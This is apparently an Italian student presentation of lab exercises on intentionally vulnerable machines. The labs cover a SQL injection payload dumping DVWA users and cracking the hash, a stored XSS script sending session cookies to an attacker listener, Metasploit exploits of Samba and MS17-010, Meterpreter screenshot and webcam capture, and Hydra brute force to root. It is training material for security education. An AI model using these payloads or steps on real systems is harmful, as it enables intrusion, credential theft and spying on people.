Slide 1


Build Week
TEAM LEADER: ALESSIO GOLFETTO
TEAM MEMBERS:SARA HIZDER
MATTIA PASTORELLI
GABRIEL GOLDY
GERARDO CARRABS
MATTIA CHIRIATTI

Slide 2

Giorno 1- Web Application Exploit SQLi
BUILD WEEK
UTILIZZANDO LE TECNICHE VISTE NELLE LEZIONE TEORICHE, SFRUTTARE LA VULNERABILITÀ SQL INJECTION PRESENTE SULLA WEB APPLICATION DVWA PER RECUPERARE IN CHIARO LA PASSWORD DELL’UTENTE PABLO PICASSO

Slide 3

Per effettuare un attacco SQLi, dobbiamo collegarci alla DVWA della macchina vittima Metasploitable tramite il suo IP 192.168.13.100.
Collegati alla DVWA, impostato un livello di sicurezza LOW e verificato che il database sia vulnerabile, passiamo all’attacco.
Andiamo, quindi, a implementare il seguente script: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #.
Implementato lo script, potremo interagire col database e avremo un risultato come quello in figura.
BUILD WEEK - GIORNO 1

Slide 4


Individuata la password in codice HASH dell’account PabloPicasso, passiamo alla conversione del codice HASH in chiaro.
Col programma John The Ripper potremo effettuare il cracking di questo codice HASH.
Creiamo un txt col codice HASH, come da immagine a destra in alto.
Subito dopo, utilizzeremo JtR in combinazione con la lista “rockyou.txt” che ci permetterà di decrittare il codice HASH.
Una volta decrittata, avremo un risultato simile a quello in figura in basso a destra.
BUILD WEEK - GIORNO 1

Slide 5
Giorno 2- Web Application Exploit XSS
BUILD WEEK
UTILIZZANDO LE TECNICHE VISTE NELLE LEZIONE TEORICHE, SFRUTTARE LA VULNERABILITÀ XSS PERSISTENTE PRESENTE SULLA WEB APPLICATION DVWA AL FINE SIMULARE IL FURTO DI UNA SESSIONE DI UN UTENTE LECITO DEL SITO, INOLTRANDO I COOKIE «RUBATI» A UN WEB SERVER SOTTO IL VOSTRO CONTROLLO. SPIEGARE IL SIGNIFICATO DELLO SCRIPT UTILIZZATO.

Slide 6

BUILD WEEK - GIORNO 2
Prima di effettuare un attacco XSS Stored, procediamo alla verifica dell’effettiva vulnerabilità del database della DVWA di Metasploitable.
Inseriamo una voce casuale nel database e poi andiamo a verificare se la stessa sia visibile attraverso la console del sito.
In questo caso, essendo visibile, possiamo procedere all’attacco.

Slide 7


Procediamo con l’inserimento dello script malevolo, ma prima dobbiamo modificare il numero massimo di caratteri da poter inserire
tramite la console del sito.
<script> apre la scrittura dello stesso script;
window.location fornisce informazioni sull’URL del browser e ci permette di navigare verso un nuovo URL;
http://192.168.104.100:4444 è lo URL base al quale il browser verrà reindirizzato;
+document.cookie restituisce, appunto, il cookie. In questo caso, il documento contiene una lista separata in colonne con coppie di valori chiave che rappresentano i cookie associati al documento stesso.
BUILD WEEK - GIORNO 2

Slide 8

BUILD WEEK - GIORNO 2
Impostato lo script, prima di avviarlo, iniziamo una sessione di NetCat sul nostro Kali e lo mettiamo in ascolto sulla porta di riferimento 4444.
Avviato lo script, avremo questo risultato presentato in figura a destra:
nel rettangolo rosso, avremo il cookie di sessione che stavamo cercando, insieme ad altre varie info sul sistema operativo della macchina vittima.

Slide 9
Giorno 3- System Exploit BOF
BUILD WEEK
LEGGETE ATTENTAMENTE IL PROGRAMMA IN ALLEGATO. VIENE RICHIESTO DI:
DESCRIVERE IL FUNZIONAMENTO DEL PROGRAMMA PRIMA DELL’ESECUZIONE
RIPRODURRE ED ESEGUIRE IL PROGRAMMA NEL LABORATORIO - LE VOSTRE IPOTESI SUL FUNZIONAMENTO ERANO CORRETTE?
MODIFICARE IL PROGRAMMA AFFINCHÉ SI VERIFICHI UN ERRORE DI SEGMENTAZIONE

Slide 10

BUILD WEEK - GIORNO 3
Analizzandolo a monte, il programma è scritto in linguaggio C.
Lo stesso chiede l’inserimento di alcuni valori interi all’utente che, di conseguenza, formeranno un array chiamato vettore e li stamperà a schermo.
Tramite un algoritmo chiamato Bubble Sort, il programma ordinerà gli elementi del vettore in ordine ascendente, comparando e scambiando gli stessi in caso in cui fossero in un ordine scorretto.
Poi, provvederà a stamparli nuovamente a schermo nell’ordine corretto.

Slide 11

BUILD WEEK - GIORNO 3
Come da immagine a destra, il programma fa esattamente quanto descritto nella slide precedente:
abbiamo inserito 10 valori interi (da 0 a 9) in ordine sparso.
Il programma ha poi riordinato i valori.

Slide 12

BUILD WEEK - GIORNO 3
Per creare un Buffer OverFlow, in questo caso, andiamo a simulare un errore di programmazione.
Andiamo semplicemente a sostituire uno dei valori numerici del codice, precisamente nell’ultimo ciclo for, sostituendo “j<10” con “j<12”, creando un errore che andrà a creare il BOF.
In questo caso, destinando un array di 10 spazi a monte, non sapremo dove il programma andrà a scrivere o leggere i dati di cui ha bisogno, avendo probabili risultati inattesi e/o distrastrosi.

Slide 13

BUILD WEEK - GIORNO 3
Per creare un Buffer OverFlow, in questo caso, andiamo a simulare un errore di programmazione.
In fase di esecuzione, come da immagine, avremo un buffer overflow o segmentation fault.

Slide 14
Giorno 4- Exploit Metasploitable con Metasploit
BUILD WEEK
SULLA MACCHINA METASPLOITABLE CI SONO DIVERSI SERVIZI IN ASCOLTO POTENZIALMENTE VULNERABILI. È RICHIESTO ALLO STUDENTE DI:
EFFETTUARE UN VULNERABILITY SCANNING (BASIC SCAN) CON NESSUS SULLA MACCHINA METASPLOITABLE
SFRUTTARE LA VULNERABILITÀ DEL SERVIZIO ATTIVO SULLA PORTA 445 TCP UTILIZZANDO MSFCONSOLE
ESEGUIRE IL COMANDO «IFCONFIG» UNA VOLTA OTTENUTA LA SESSIONE PER VERIFICARE L’INDIRIZZO DI RETE DELLA MACCHINA VITTIMA

Slide 15

BUILD WEEK - GIORNO 4
Al fine del corretto svolgimento dell’esercizio, prima di passare alla fase di exploit, effettuiamo un Vulnerability Scan con l’ausilio di Nessus.
Dopo l’analisi, Nessus ci fornirà un report dettagliato delle eventuali criticità attive sulla macchina in questione, in questo caso Metasplotable.

Slide 16

BUILD WEEK - GIORNO 4
Effettuato lo scan e individuate le criticità, passiamo a una scansione delle porte e dei servizi attivi sulla macchina vittima con l’utilizzo di nmap.
Dall’analisi di nmap, fra i tanti risultati, troviamo anche la porta 445 su cui è attivo il netbios-SAMBA, un protocollo che permette di mettere in comunicazione due dispositivi con OS diversi.

Slide 17

BUILD WEEK - GIORNO 4
Trovata la porta da cui effettueremo il nostro attacco, possiamo passare alla fase di exploit con Metasploit.
Tramite il comando “search samba”, quindi, andremo a trovare un possibile exploit da utilizzare per la vulnerabilità in questione.
Per il buon fine del nostro attacco, sceglieremo il numero 8, usando il comando “use 8”.

Slide 18

BUILD WEEK - GIORNO 4
Individuato l’exploit da utilizzare, andiamo a definire alcuni dettagli nel suo payload, col comando “show options”.
In questa sezione, possiamo andare a definire, per esempio, l’IP della macchina da attaccare ed eventuali porte dalle quali mettersi in ascolto.

Slide 19

BUILD WEEK - GIORNO 4
Individuato l’exploit da utilizzare, andiamo a definire alcuni dettagli nel suo payload, col comando “show options”.
Andiamo quindi a specificare l’IP della macchina vittima 192.168.50.150 e la porta da cui ci metteremo in ascolto, la porta 5555.

Slide 20

BUILD WEEK - GIORNO 4
Una volta impostato il payload, possiamo passare alla fase d’attacco effettiva col comando “exploit”.
Tramite il protocollo SAMBA avremo quindi libero accesso al sistema della macchina vittima e potremo anche avere informazioni sensibili, come la configurazione di rete col comando “ifconfig”.

Slide 21
Giorno 5- Exploit Windows con Metasploit
BUILD WEEK
SULLA MACCHINA WINDOWS XP CI SONO DIVERSI SERVIZI IN ASCOLTO VULNERABILI. SI RICHIEDE ALLO STUDENTE DI:
EFFETTUARE UN VULNERABILITY SCANNING (BASIC SCAN) CON NESSUS SULLA MACCHINA WINDOWS XP
SFRUTTARE LA VULNERABILITÀ IDENTIFICATA DAL CODICE MS17-010 CON METASPLOIT.

Slide 22

BUILD WEEK - GIORNO 5
Al fine del corretto svolgimento dell’esercizio, prima di passare alla fase di exploit, effettuiamo un Vulnerability Scan con l’ausilio di Nessus.
Dopo l’analisi, Nessus ci fornirà un report dettagliato delle eventuali criticità attive sulla macchina in questione, in questo caso Windows XP all’IP 192.168.200.200.

Slide 23

L’analisi di Nessus ci offre una panoramica delle possibili vulnerabilità da sfruttare, tra cui quella che più interessa a noi: una vulnerabilità su accesso da remoto.
Andremo, quindi, ad aprire una sessione di Metasploit sulla macchina attaccante Kali, individuando un possibile exploit che possa permetterci di sfruttare tale vulnerabilità.
In questo caso, dopo aver basato la nostra ricerca su una vulnerabilità di Windows nota come ms17_010, sceglieremo l’exploit n°1.
BUILD WEEK - GIORNO 5

Slide 24


BUILD WEEK - GIORNO 5
Scelto l’exploit, andremo a definire ulteriori dettagli nel suo payload col comando “show options”.
Andiamo quindi a definire l’IP della macchina vittima e la porta da cui ci metteremo in ascolto.
In questo caso, l’IP della macchina vittima è 192.168.200.200, mentre la porta da cui ci metteremo in ascolto sarà la 7777.

Slide 25

BUILD WEEK - GIORNO 5
Impostato il payload, possiamo passare all’attacco effettivo col comando “exploit”.
Iniziata la connessione alla macchina vittima, potremo utilizzare il comando “help” per capire quali funzioni di Meterpreter e dell’exploit selezionato possiamo utilizzare.

Slide 26

BUILD WEEK - GIORNO 5
Anzitutto, cerchiamo di capire se abbiamo a che fare con una Macchina Virtuale o meno.
Il comando “run checkvm” ci aiuterà in tal senso: infatti, gli stessi risultati ci dicono che abbiamo a che fare con una Macchina Virtuale.

Slide 27

BUILD WEEK - GIORNO 5
Dopo aver attestato che la nostra vittima è una macchina virtuale, siamo interessati anche alle sue impostazioni di rete.
Col comando “ifconfig” potremo avere accesso anche a queste informazioni.

Slide 28


BUILD WEEK - GIORNO 5
Le informazioni sulla rete, però, non ci bastano. Vogliamo anche rubare un’istantanea dello schermo della macchina vittima.
Col comando “screenshot” potremo, per l’appunto, scattare un’istantanea e ritrovarla al percorso indicato da Meterpreter.

Slide 29



Oltre ad avere chiare informazioni sulla rete e dopo esser riusciti anche a rubare uno screenshot del suo schermo, vogliamo anche verificare la presenza di webcam e, eventualmente, scattare una foto in real time alla nostra vittima.
Col comando “webcam_list” potremo vedere una lista di eventuali webcam collegate al pc vittima e, successivamente, potremo anche prenderne il controllo col comando “webcam_stream”.
BUILD WEEK - GIORNO 5

Slide 30
Giorno 5 Bonus- Hacking BSides-Vancouver 2018
BUILD WEEK
EFFETTUARE GLI ATTACCHI NECESSARI PER DIVENTARE ROOT IN UN AMBIENTE BLACK BOX

Slide 31

BUILD WEEK - GIORNO 5
A differenza delle prove precedenti, in questo caso non abbiamo alcuna informazione riguardo alla macchina.
Apriamo una sessione di Ettercap per individuare l’IP della macchina BSides-Vancouver2018.
Il suo IP è 192.168.1.24

Slide 32


Effettuiamo subito uno scan dei servizi attivi sulla macchina vittima con “nmap”.
Dai risultati, vediamo che ci sono 3 servizi attivi e che potrebbero essere sfruttati per attaccare la macchina.
Proveremo ad hackerare la macchina inizialmente dalla porta 21, il servizio FTP, ma prima di tentare un hacking verifichiamo l’esistenza di eventuali credenziali di accesso.
Tramite Hydra, vedremo che le credenziali sono “anonymous” e “yourpass”.
BUILD WEEK - GIORNO 5

Slide 33


Una volta iniziata la connessione col server, la prima risposta che ci offre è che lo stesso è solo anonimo.
Quindi, possiamo accedere in forma anonima con lo username “anonymous”.
Effettuato l’accesso, usiamo il comando “ls” per capire se all’interno di questo percorso abbiamo dei file o cartelle con cui interagire. Il più interessante è “public”, quindi ci spostiamo al suo interno col comando “cd”.
Una volta all’interno della cartella, useremo nuovamente “ls” e troveremo un file di testo “users.txt.bk”. Lo scarichiamo col comando “get file_testo.txt”
BUILD WEEK - GIORNO 5

Slide 34



BUILD WEEK - GIORNO 5
Al suo interno, troveremo diversi username che possono essere una parte delle credenziali del servizio SSH.
Proviamo quindi un attacco a dizionario con Hydra, provando ogni username della lista accostandolo a una lista di password “rockyou.txt”.
Alla fine, abbiamo trovato le credenziali che cercavamo per accedere al servizio SSH: “anne” è lo username, “princess” è la sua password.

Slide 35

Trovate le credenziali, possiamo provare ad accedere al servizio SSH.
Avviamo il servizio col comando “ssh username@IP_macchina”.
Prendiamo subito gli accessi da root col comando “sudo su” e ci spostiamo nella cartella /root.
Al suo interno, useremo il comando “ls” e vedremo un file di testo “flag.txt”.
Col comando “cat” potremo quindi leggere il file direttamente dal prompt: il file è quello che cercavamo, quindi abbiamo hackerato con successo la macchina.
BUILD WEEK - GIORNO 5

Slide 36

Grazie per l’attenzione!

